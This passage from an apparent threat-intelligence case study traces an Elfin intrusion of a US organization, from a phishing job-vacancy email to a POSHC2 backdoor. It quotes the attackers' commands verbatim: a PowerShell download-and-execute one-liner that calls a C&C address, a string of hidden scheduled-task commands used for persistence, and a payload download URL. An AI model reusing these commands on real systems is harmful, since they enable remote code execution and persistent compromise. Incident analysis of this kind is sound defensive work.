 Case study: How an Elfin attack unfolds
In this section, we describe in detail an Elfin attack on a U.S. organization. On February 12, 2018 at 16:45 (all times are in
the organization's local time), an email was sent to the organization advertising a job vacancy at an American global
service provider. The email contained a malicious link to hxxp://mynetwork.ddns[DOT].net:880.
The recipient clicked the link and proceeded to download and open a malicious HTML executable file, which in turn
loaded content from a C&C server via an embedded iframe. At the same time, code embedded within this file also
executed a PowerShell command to download and execute a copy of chfeeds.vbe from the C&C server.
• [System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true};IEX(New-Object
Net.WebClient).DownloadString('hxxps://217.147.168[DOT]46:8088/index.jpg');
A second JavaScript command was also executed, which created a scheduled task to execute chfeeds.vbe multiple times
a day.
• a.run('%windir%\\System32\\cmd.exe /c PowerShell -window hidden schtasks.exe /CREATE /SC DAILY /TN "1" /TR
"C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 01:00 /f && schtasks.exe /CREATE
/SC DAILY /TN "3" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 03:00 /f &&
schtasks.exe /CREATE /SC DAILY /TN "5" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds
\\chfeeds.vbe" /ST 05:00 /f && schtasks.exe /CREATE /SC DAILY /TN "7" /TR "C:\\Users\\%username%\\AppData
\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 07:00 /f && schtasks.exe /CREATE /SC DAILY /TN "9" /TR "C:\\Users
\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 09:00 /f && schtasks.exe /CREATE /SC
DAILY /TN "11" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 11:00 /f &&
schtasks.exe /CREATE /SC DAILY /TN "13" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds
\\chfeeds.vbe" /ST 13:00 /f && schtasks.exe /CREATE /SC DAILY /TN "15" /TR "C:\\Users\\%username%\\AppData
\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 15:00 /f && schtasks.exe /CREATE /SC DAILY /TN "17" /TR "C:\\Users
\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 17:00 /f && schtasks.exe /CREATE /SC
DAILY /TN "19" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 19:00 /f &&
schtasks.exe /CREATE /SC DAILY /TN "21" /TR "C:\\Users\\%username%\\AppData\\Local\\Microsoft\\Feeds
\\chfeeds.vbe" /ST 21:00 /f && schtasks.exe /CREATE /SC DAILY /TN "23" /TR "C:\\Users\\%username%\\AppData
\\Local\\Microsoft\\Feeds\\chfeeds.vbe" /ST 23:00 /f ')
The chfeeds.vbe file acts as a downloader and was used to download a second PowerShell script (registry.ps1). This
script in turn downloaded and executed a PowerShell backdoor known as POSHC2, a proxy-aware C&C framework, from
the C&C server (hxxps:// host-manager.hopto.org). Later at 20:57, the attackers became active on the compromised
machine and proceeded to download the archiving tool WinRAR.
• 89.34.237.118 808 hxxp://89.34.237[DOT]118:808/Rar32.exe
At 23:29, the attackers then proceeded to deploy an updated version of their POSHC2 stager.